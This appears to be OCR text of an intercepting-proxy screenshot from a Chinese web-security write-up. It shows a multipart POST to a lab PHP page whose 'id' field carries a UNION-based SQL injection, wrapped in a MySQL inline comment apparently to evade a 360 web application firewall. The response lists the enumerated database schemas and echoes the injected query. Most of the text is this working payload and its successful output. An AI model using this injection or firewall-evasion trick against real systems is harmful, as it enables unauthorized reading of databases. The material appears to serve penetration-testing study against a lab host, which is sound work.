 1 提交
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.204.128
Proxy-Connection: keep-alive
Content-Length: 202
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuZZbOUygyQWAGDjr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryuZZbOUygyQWAGDjr
Content-Disposition: form-data; name="id"
1 union /*!select*/ 1,2,schema_name
from information_schema.SCHEMATA
------WebKitFormBoundaryuZZbOUygyQWAGDjr--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 May 2018 16:17:37 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Powered-By: PHP/5.2.17
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 210
Content-Type: text/html
1 admin admin<br />1 2 information_schema<br />1 2
mysql<br />1 2 performance_schema<br />1 2 test<br
/><br/>SELECT * FROM admin WHERE id = 1 union
/*!select*/ 1,2,schema_name
from information_schema.SCHEMATA
红日安全